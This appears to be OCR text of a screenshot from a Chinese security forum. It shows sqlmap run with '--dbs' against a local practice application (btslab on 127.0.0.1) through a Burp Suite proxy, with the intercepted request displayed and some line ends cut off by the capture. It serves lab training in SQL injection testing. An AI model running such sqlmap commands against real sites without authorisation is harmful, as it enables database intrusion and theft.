 C:\Python27\sqlmap>python sqlmap.py -u http://127.0.0.1/btslab/vulnerability
umPosts.php?id=1 --proxy http://127.0.0.1:8080 --dbs
{1.0-dev-nongit-20151203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 19:41:24
[19:41:24] [INFO] testing connection to the target URL
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /btslab/vulnerability/ForumPosts.php?id=1 HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev-nongit-20151203 (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
春秋社区
bbs.ichunqiu.com